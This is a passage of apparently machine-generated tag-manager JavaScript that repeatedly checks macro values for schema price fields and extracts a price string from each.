db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return 